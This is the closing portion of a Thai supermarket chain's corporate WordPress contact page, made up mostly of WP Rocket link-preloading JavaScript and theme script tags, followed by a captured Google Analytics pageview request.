Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/corporate.tops.co.th\/th\/","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script id="rocket-preload-links-js-after" type="text/javascript">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
;
</script>
<script type='text/javascript' id='qode-like-js-extra'>
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/corporate.tops.co.th\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/qode-like.min.js?ver=6.3' id='qode-like-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/plugins.js?ver=6.3' id='plugins-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/jquery.carouFredSel-6.2.1.min.js?ver=6.3' id='carouFredSel-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/lemmon-slider.min.js?ver=6.3' id='lemmonSlider-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/jquery.fullPage.min.js?ver=6.3' id='one_page_scroll-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/jquery.mousewheel.min.js?ver=6.3' id='mousewheel-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/jquery.touchSwipe.min.js?ver=6.3' id='touchSwipe-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=4.12' id='isotope-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/jquery.stretch.js?ver=6.3' id='stretch-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/TweenLite.min.js?ver=6.3' id='TweenLite-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/ScrollToPlugin.min.js?ver=6.3' id='ScrollToPlugin-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/smoothPageScroll.min.js?ver=6.3' id='smoothPageScroll-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/cache/busting/1/wp-content/themes/tops/js/default_dynamic.js' id='default_dynamic-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/default.min.js?ver=6.3' id='default-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/cache/busting/1/wp-content/themes/tops/js/custom_js.js' id='custom_js-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-includes/js/comment-reply.min.js?ver=6.3' id='comment-reply-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=4.12' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/custom.js?ver=6.3' id='custom-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/jquery.matchHeight-min.js?ver=6.3' id='matchHeight-js'></script>
</body>
</html>	
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769495570 -->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=379986724&t=pageview&_s=1&dl=https%3A%2F%2Fcorporate.tops.co.th%2Fth%2Funcategorized-th%2Fcontact-%25E0%25B8%25AA%25E0%25B8%25B2%25E0%25B8%2582%25E0%25B8%25B2%25E0%25B9%2580%25E0%25B8%259E%25E0%25B8%25B7%25E0%25B9%2588%25E0%25B8%25AD%25E0%25B8%25AA%25E0%25B8%25B1%25E0%25B9%2588%25E0%25B8%2587%25E0%25B8%2597%25E0%25B8%25B3-customised-cake%2F&ul=en-us%40posix&dt=Central%20Food%20Retail%20Company%20LTD%20%7C%20Contact%20%E0%B8%AA%E0%B8%B2%E0%B8%82%E0%B8%B2%E0%B9%80%E0%B8%9E%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%AA%E0%B8%B1%E0%B9%88%E0%B8%87%E0%B8%97%E0%B8%B3%20Customised%20Cake&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1394241316&gjid=1433700385&cid=1529349780.1769529538&tid=UA-104800123-1&_gid=1605326946.1769529538&_r=1&_slc=1&gtm=45He61n1n815BCJ449v79204883za200zd79204883&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391252~115495938~115616986~115938465~115938468~116185181~116185182~116682875~116988316~117041588~117042506&z=628499336
body_size: -836
content:
2,cG-H8P64FTNHP